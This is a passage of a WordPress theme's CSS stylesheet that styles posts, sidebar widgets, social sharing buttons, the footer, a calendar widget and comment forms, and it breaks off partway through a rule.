.ss-full-width #featured-thumbnail, .ss-full-width .featured-thumbnail, .ss-full-width .featured-thumbnail img { float: none }
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 100%;
    display: block;
    position: relative;
    width: 100%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    float: left;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    margin-bottom: 5px;
}
h3.featured-category-title { clear: both }
h3.featured-category-title a { color: #555 }
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #A4A4A4;
    float: left;
    clear: both;
    width: 100%;
    font-size: 13px;
    text-transform: capitalize;
}
.post-info a, .single_post .post-info a { color: #A4A4A4 }
.post-info > span, .widget .vertical-small .post-info > span { margin-right: 35px }
.related-posts .post-info > span { margin-right: 10px }
.post-info > span:last-child { margin-right: 0 }
.post-info i { margin-right: 3px }
.widget .post-info > span { margin-right: 15px }
.related-posts .post-info {
    clear: none;
    float: none;
}
.thecategory { margin-left: 5px }
/**********latest-posts***********/
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.single article header { margin-bottom: 17px }
.single-prev-next {
    float: right;
    margin-bottom: 27px;
    overflow: hidden;
}
.single-prev-next a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    padding: 10px 15px;
    line-height: 22px;
    margin-right: 3px;
    margin-bottom: 3px;
    position: relative;
    display: inline-block;
    transition: background 0.25s ease-in;
}
.single-prev-next a i { margin-right: 3px }
.single-prev-next a:last-child { margin-right: 0 }
.latestPost {
    width: 31.6%;
    float: left;
    margin-bottom: 30px;
    margin-right: 2.6%;
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    position: relative;
}
.home-h2 .latestPost {
    width: 48.052%;
    margin-right: 3.89600%;
}
.home-h2 .latestPost.last{
    margin-right: 0;
}
.latestPost.featuredPost { width: 65.8% }
.post-label {
    position: absolute;
    top: 0;
    left: 0;
    padding: 7px 15px;
    color: #fff !important;
}
.latestPost.first { clear: left }
.home-h2 .latestPost.first { clear: none }
.latestPost .title {
    display: block;
    margin-bottom: 7px;
}
.latestPost.featuredPost .title { margin-bottom: 0px }
.latestPost header {
    padding: 15px 20px 14px;
    box-sizing: border-box;
    margin-bottom: 0;
    min-height: 135px;
}
.latestPost.featuredPost header { min-height: 92px }
.front-view-content {

}
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
.thecontent { clear: both }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 25px!important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
.widget.facebook_like .widget-title, .widget.mts_googleplus .widget-title { margin-bottom: 0 }
.widget .fb_iframe_widget {
    padding: 0;
    float: left;
}
.widget.mts_googleplus > div { float: left!important }
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
#sidebar .widget_nav_menu li {
    list-style-type: none;
    margin-left: 0;
}
#sidebar .widget_nav_menu li ul { margin-left: 10px }
#sidebar .widget_nav_menu .sub-menu { display: none }
#sidebar .menu-item-has-children > a:after { content: '' }
#sidebar .menu-item-has-children.active > .toggle-caret i:before { content: "\f068" }
#sidebar .widget_nav_menu .toggle-caret {
    position: absolute;
    right: 0;
    top: 0;
}
/*-[ Text Widget ]---------------------------*/
.widget .textwidget {
    line-height: 23px;
    padding-top: 0;
}
#sidebars .widget.widget_text {
    background: none;
    box-shadow: none;
}
#sidebars .widget_text > div { padding: 0 }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #a4a4a4;
    border: 1px solid #D8D8D8;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #E9E9E9;
}
thead {
    background: #FCFCFC;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #E9E9E9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.no-results #searchform { margin-bottom: 100px }
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    right: 0;
    top: 0;
    padding: 9px 0;
    float: right;
    border: 0;
    width: 42px;
    height: 42px;
    cursor: pointer;
    text-align: center;
    padding-top: 10px;
    color: #a4a4a4;
    transition: all 0.25s linear;
    background: transparent;
    z-index: 10;
    position: absolute;
    border: 0;
    vertical-align: top;
}
#searchform .fa-search {
    font-size: 20px;
    top: 0px;
    color: #FFF;
    background: #33BCF2;
    position: absolute;
    right: 0;
    padding: 9px;
    height: 24px;
    width: 24px;
    text-align: center;
}
#s,.woocommerce-product-search .search-field {
    width: 100%;
    background-color: #fff;
    float: left;
    padding: 8px 0;
    text-indent: 10px;
    color: #555555;
    border: 1px solid #fff;
    box-sizing: border-box;
    height: 42px;
}
.home-h2 #sidebar #s { background: #F0EDE9 }
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #a4a4a4 }
:-moz-placeholder { color: #a4a4a4 }
::-moz-placeholder { color: #a4a4a4 }
:-ms-input-placeholder { color: #a4a4a4 }
:input-placeholder { color: #a4a4a4 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-top: 13px;
    float: left;
    width: 100%;
    font-size: 14px;
    color: #a4a4a4;
}
.breadcrumb a { color: #a4a4a4 }
.breadcrumb> div {
    padding: 0 5px;
    overflow: hidden;
    float: none;
    display: inline-block;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb> div { overflow: visible }
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin: 0 0 25px 0;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    clear: both;
    margin: 0 0 25px 0;
}
.belowad {
    margin-bottom: 20px;
    width: 100%;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 30.7%;
    line-height: 20px;
    max-width: 344px;
    padding: 22px;
    box-sizing: border-box;
}
.sidebar.c-4-12 .widget:last-child { margin-bottom: 0 }
.sidebar.c-4-12 a { color: #555 }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 2px;
    margin-right: 12px!important;
    margin-left: 0;
}
.widget .post-img { position: relative }
.widget .post-img img {
    float: left;
    margin-right: 12px;
    margin-top: 4px;
}
.sidebar.c-4-12 .advanced-recent-posts li.vertical-small .post-img img, .sidebar.c-4-12 .popular-posts li.vertical-small .post-img img, .sidebar.c-4-12 .category-posts li.vertical-small .post-img img, .sidebar.c-4-12 .related-posts-widget li.vertical-small .post-img img, .sidebar.c-4-12 .author-posts-widget li.vertical-small .post-img img { margin: 0; width: 100%; }
.widget .vertical-small .post-title {
    clear: both;
    margin-bottom: 5px;
    float: left;
    width: 100%;
    font-size: 20px;
    line-height: 28px;
}
#sidebars .vertical-small .wp-post-image, footer .vertical-small .wp-post-image {
    margin-right: 0!important;
    margin-top: 0;
}
.widget .vertical-small .post-info {
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.widget .vertical-small .post-excerpt { clear: both }
#sidebars .widget {
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}
#sidebars .widget.vertical-small {
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#sidebars .widget.vertical-small .post-data { background: #fff }
#sidebars .widget .widget-title { background: #FCFCFC }
#sidebars .widget.vertical-small .widget-title {
    margin-bottom: 30px;
    background: transparent;
    padding: 0;
    border: 0;
}
.widget {
    margin-bottom: 30px;
    float: left;
    clear: both;
    width: 100%;
}
.latestPost.homepage-widget .widget { margin-bottom: 0 }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
    position: relative;
}
.widget > h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 0 0 15px 0;
    padding: 15px;
    border-bottom: 1px solid #e9e9e9;
}
.widget.vertical-small > h3 { padding: 0 }
.home-h2 .widget .vertical-small .post-data {padding: 15px 0 0; box-shadow: none; }
.home-h2  .widget .vertical-small .post-info { margin-bottom: 0; }
.home-h2 .widget > h3 {
    padding: 0;
    padding-bottom: 15px;
}
.sidebar .widget.vertical-small {
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.widget .post-title {
    font-size: 17px;
    overflow: hidden;
    margin-bottom: 5px;
}
.widget .post-info {
    width: auto;
    float: none;
    overflow: hidden;
    display: inline;
}
.sidebar .widget {
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
    position: relative;
}
.sidebar.c-4-12 .widget.social-profile-icons {
    padding: 14px;
    box-sizing: border-box;
}
.home-h2 .sidebar .widget {
    box-shadow: none;
    background: transparent;
}
.home-h2 .sidebar .widget.mts_ad_300_widget > div {
    padding: 13px;
    background: #F0EDE9;
    overflow: hidden;
}
.sidebar.c-4-12 .advanced-recent-posts li, .sidebar.c-4-12 .popular-posts li, .sidebar.c-4-12 .category-posts li, .sidebar.c-4-12 .related-posts-widget li, .sidebar.c-4-12 .author-posts-widget li {
    padding: 10px 15px;
    margin: 0;
    background: #ffffff;
    box-sizing: border-box;
}
.sidebar.c-4-12 .advanced-recent-posts li:first-child, .sidebar.c-4-12 .popular-posts li:first-child, .sidebar.c-4-12 .category-posts li:first-child, .sidebar.c-4-12 .related-posts-widget li:first-child, .sidebar.c-4-12 .author-posts-widget li:first-child { padding-top: 0!important; }
.home-h2 .sidebar.c-4-12 .advanced-recent-posts li, .home-h2 .sidebar.c-4-12 .popular-posts li, .home-h2 .sidebar.c-4-12 .category-posts li, .home-h2 .sidebar.c-4-12 .related-posts-widget li, .home-h2 .sidebar.c-4-12 .author-posts-widget li { padding: 10px 0; }
.sidebar.c-4-12 .advanced-recent-posts li.vertical-small, .sidebar.c-4-12 .popular-posts li.vertical-small, .sidebar.c-4-12 .category-posts li.vertical-small, .sidebar.c-4-12 .related-posts-widget li.vertical-small, .sidebar.c-4-12 .author-posts-widget li.vertical-small {
    padding: 0;
    margin-bottom: 30px;
}
.sidebar.c-4-12 .advanced-recent-posts li.vertical-small:last-child, .sidebar.c-4-12 .popular-posts li.vertical-small:last-child, .sidebar.c-4-12 .category-posts li.vertical-small:last-child, .sidebar.c-4-12 .related-posts-widget li.vertical-small:last-child, .sidebar.c-4-12 .author-posts-widget li.vertical-small:last-child { margin-bottom: 0 }
.widget .vertical-small .post-data {
    float: left;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}
.widget .advanced-recent-posts, .widget .popular-posts, .widget .category-posts, .widget .related-posts-widget, .widget .author-posts-widget { padding: 0 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    float: left;
    width: 100%;
    transition: all 0.25s linear;
    color: #aaa;
    padding-left: 0;
    background: none;
    padding-top: 2px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    overflow: visible;
}
.advanced-recent-posts li:last-child, .popular-posts li:last-child, .category-posts li:last-child, .related-posts-widget li:last-child, .author-posts-widget li:last-child { margin-bottom: 15px }
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
.widget .post-excerpt {
    overflow: hidden;
    font-size: 14px;
}
.wpt_widget_content .entry-title { font-weight: normal !important }
/*-[ Social Buttons ]--------------------------*/
.article .rrssb-buttons.large-format li a, .article .rrssb-buttons.large-format li a .text {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
}
.article .rrssb-buttons, .article .rrssb-buttons li, .article .rrssb-buttons li a { box-sizing: border-box }
.header-social.single-social {
    float: left;
    padding: 0;
    margin-bottom: 27px;
}
.header-social.single-social:only-child {

}
.type-page .header-social.single-social {
    width: 100%;
    margin-bottom: 15px;
}
.type-page .header-social.single-social.floating { width: 44px }
article .rrssb-buttons li:last-child { padding-right: 0 }
.single-social a .fa { font-size: 20px }
article .rrssb-buttons {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    height: 42px;
    margin: 0;
    padding: 0;
    width: 100%;
}
article .rrssb-buttons li {
    float: left;
    height: 100%;
    list-style: none;
    margin: 0;
    padding: 0 1.5px;
    line-height: 13px;
    margin-bottom: 3px;
    width: auto;
}
article .rrssb-buttons li.email a { background-color: #0a88ff }
article .rrssb-buttons li.email a:hover { background-color: #006ed6 }
article .rrssb-buttons li.facebook a, article .rrssb-buttons li.facebookshare a { background-color: #306199 }
article .rrssb-buttons li.facebook a:hover, article .rrssb-buttons li.facebookshare a:hover { background-color: #244872 }
article .rrssb-buttons li.reddit a { background-color: #8bbbe3 }
article .rrssb-buttons li.reddit a:hover { background-color: #62a3d9 }
article .rrssb-buttons li.twitter a { background-color: #26c4f1 }
article .rrssb-buttons li.twitter a:hover { background-color: #0eaad6 }
article .rrssb-buttons li.googleplus a { background-color: #eb5e4c }
article .rrssb-buttons li.googleplus a:hover { background-color: #e93f2e }
article .rrssb-buttons li.pinterest a { background-color: #e13138 }
article .rrssb-buttons li.pinterest a:hover { background-color: #b81621 }
article .rrssb-buttons li.stumbleupon a { background-color: #ff5c30 }
article .rrssb-buttons li.stumbleupon a:hover { background-color: #EF4E22 }
article .rrssb-buttons li a {
    background-color: #ccc;
    display: block;
    font-size: 11px;
    font-weight: bold;
    padding: 11px;
    min-width: 42px;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    transition: background-color 0.2s ease-in-out;
}
article .rrssb-buttons li a .icon {

}
article .rrssb-buttons li a .text {
    color: #fff;
    margin-left: 7px;
    vertical-align: 3px;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget > div, .widget > ul, .widget.social-profile-icons .social-profile-icons, .widget.widget_mts_widget_recent_tweets .mts_recent_tweets { box-sizing: border-box }
footer .widget > div, footer .widget > ul, footer .widget.social-profile-icons .social-profile-icons, footer .widget.widget_mts_widget_recent_tweets .mts_recent_tweets { padding: 0 }
.widget .wpt_widget_content, .widget .wp_review_tab_widget_content, .widget.mts_ad_300_widget > div, .widget.mts_ad_widget > div {
    padding: 0;
    border: 0;
}
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 1.5px 3px 1.5px!important;
    padding: 0 !important;
    border: none !important;
}
.social-profile-icons ul li a {
    width: 42px;
    height: 42px;
    display: block;
    float: left;
    text-align: center;
    line-height: 30px;
    color: #FFF!important;
    transition: all .4s;
    padding: 0;
    position: relative;
}
.social-profile-icons ul li i {
    font-size: 19px;
    line-height: 42px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
footer .widget li:first-child {
    border-top: none;
    padding-top: 0;
}
.footer-widgets .widget .advanced-recent-posts li {
    margin-bottom: 0 !important;
    padding-top: 12px;
}
.footer-widgets .widget .advanced-recent-posts li:first-child { padding-top: 0 !important }
.footer-widgets h3 { margin: 0 }
footer {
    overflow: hidden;
    width: 100%;
}
footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
footer .widget { padding: 1px 0 0 0 }
footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer {
    position: relative;
    overflow: hidden;
    clear: both;
    background: #fff;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}
footer .container {
    background: #fff;
    padding: 0;
}
footer a { color: #555 }
.footer-widgets {
    overflow: hidden;
    padding: 45px 0 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    padding: 0;
    padding-bottom: 12px;
    margin-bottom: 25px;
    border-bottom: 1px solid #ccc;
    padding-top: 0;
}
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 8%;
}
.widgets-num-4 .f-widget {
    width: 23%;
    margin-right: 2.6%;
}
.widgets-num-4 .f-widget.last { margin-right: 0 }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 29px;
    padding-top: 38px;
}
.copyright {
    display: inline-block;
    float: left;
}
#copyright-note {
    width: 1170px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
    text-align: center;
    font-size: 14px;
    color: #a4a4a4;
}
.copyrights a { color: #a4a4a4 }
a.toplink {
    font-size: 40px;
    line-height: 15px;
    position: absolute;
    left: 50%;
    margin-left: -13px;
}
a.toplink .fa { line-height: 15px }
#footer-navigation #navigation li {
    display: inline-block;
    padding-right: 12px;
    padding-left: 12px;
    border-right: 1px solid #d2d2d2;
    line-height: 1;
    width: auto!important;
    float: none;
}
#footer-navigation li.menu-item-has-children > a:after { display: none }
#footer-navigation #navigation li:last-of-type {
    border-right: 0;
    padding-right: 0;
}
#footer-navigation li ul { display: none }
#footer-navigation li:last-child {
    padding-right: 0;
    border-right: 0;
}
#footer-navigation li:first-child {
    padding-right: 0;
    border-right: 0;
}
#footer-navigation #navigation ul .current-menu-item a {
    background: none;
    color: inherit!important;
}
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
.top {
    float: right;
    position: relative;
    text-align: initial;
}
.toplink .fa-chevron-up { font-size: 24px }
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 12px;
    padding: 14px 10px;
    position: fixed;
    right: 26px;
    top: 164px;
    transition: all 0.25s linear 0s;
    width: 20px;
    z-index: 25;
    background: #EE210B;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    font-size: 22px;
    position: absolute;
    top: 9px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.related-posts .latestPost {
    width: 31.3%;
    margin-right: 3.04%;
}
.related-posts .latestPost:nth-child(3n-2) { clear: left!Important }
.related-posts .last {
    margin-right: 0;
    padding-bottom: 0;
}
.related-posts .latestPost .title, .related-posts .latestPost .title a {
    font-size: 18px;
    margin-bottom: 10px;
    line-height: 24px;
}
.related-posts article header {
    margin-bottom: 0;
    border: 1px solid #E9E9E9;
    border-top: 0;
    min-height: 120px;
}
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin: 10px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 20px 0 30px 0;
    padding: 0;
    min-height: 180px;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h5 {
    font-weight: normal;
    font-size: 20px;
    padding: 0;
    margin: 20px 0 15px;
    line-height: 1;
    text-transform: capitalize;
    color: #555;
    display: inline-block;
}
.postauthor img {
    float: left;
    margin: 0 20px 0 0;
    width: 23.065%;
}
.author-wrap {
    border: 1px solid #E9E9E9;
    min-height: 168px;
    padding-right: 20px;
}
span.author-posts {
    float: right;
    margin: 20px 0 10px;
    line-height: 1;
}
.postauthor h4 a { color: #473636 }
.related-posts h4, #respond h4, .total-comments, .postauthor h4, .postauthor-top {
    margin-bottom: 25px;
    margin-top: 1px;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 1;
}
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 8px 15px;
    margin-bottom: 3px;
    float: left;
    margin-right: 3px;
    background: #F47555;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
}
.tagcloud a:hover {

}
/*-[ Subscribe Widget ]------------------------*/
.widget #wp-subscribe, .widget-header #wp-subscribe { box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05) }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
    padding: 0 15px 10px;
    box-sizing: border-box;
}
.home-h2 .ad-125 ul { padding: 0 }
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-300 img {
    float: left;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05);
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
    margin-bottom: 0;
    background: #fff;
}
.widget.widget_calendar > div {
    padding: 0;
    background: transparent;
}
#sidebars .widget.widget_calendar {
    background: transparent;
    box-shadow: none;
}
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #E9E9E9;
    border-right: 1px solid #E9E9E9;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[ WP Tab Widget ]--------------*/
.widget .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    border-bottom: 0;
    margin-bottom: 15px;
}
.widget .wpt_widget_content .tab_title a, .widget .wp_review_tab_widget_content .tab_title a {
    background: #fcfcfc;
    font-size: 18px;
    font-weight: 500;
    color: #555;
    line-height: 49px;
    padding: 0;
}
.widget .wpt_widget_content .inside, .widget .wp_review_tab_widget_content .inside { padding-top: 25px }
.widget .wpt_widget_content .wpt-pagination, .widget .wp_review_tab_widget_content .wpt-pagination {
    padding-bottom: 20px;
    padding-top: 10px;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
    display: none;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    margin-top: 27px;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 0;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 0;
    margin-top: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 7px;
}
.comment-author.vcard { margin-bottom: 3px }
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 9px 11px }
input#author, input#email, input#url, .contact-form input {
    width: 100%;
    border: 1px solid #F0EDE9;
    background: #F0EDE9;
    height: 42px;
    box-sizing: border-box;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover {
    background: #fff;
    border-radius: 2px;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea { transition: all 0.25s ease-in-out }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    cursor: pointer;
    margin-top: -49px;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contact-form #mtscontact_submit {
    line-height: 1;
    background-color: #F47555;
    text-transform: uppercase;
    padding: 12px 15px;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    font-weight: normal;
    font-size: 18px;
    margin-top: 5px;
}
.contact-form #mtscontact_submit {
    margin-top: 15px;
    width: auto;
}
#commentform input#submit:hover, .contactform #submit:hover {
    background: #33BCF2;
    color: #fff;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 25px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 5px }
.ago {
    color: #a4a4a4;
    font-size: 12px;
    margin-left: 20px;
    text-transform: capitalize;
}
.fn {
    line-height: 1.375em;
    font-size: 18px;
    font-weight: 500;
    color: #555;
}
.fn a {
    font-weight: 500;
    font-size: 15px;
}
.comment-meta { font-size: 12px }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.wp-review-comment-rating { margin-left: -3px }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: left;
    padding: 0 0px;
    color: #a4a4a4;
    font-size: 12px;
}
.comment #respond #respond { margin-top: 30px }
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 25px;
    float: left;
    width: 90%;
}
.commentlist .children li { padding-bottom: 0 }
.commentlist .children li:last-child { margin-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
form#commentform {
    overflow: hidden;
    border: 1px solid #e9e9e9;
    padding: 30px;
    width: 100%;
    box-sizing: border-box;
}
#commentform textarea, .contact-form textarea {
    width: 95.5%;
    border: 1px solid #F0EDE9;
    background: #F0EDE9;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p.form-submit { margin-bottom: 0 }
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
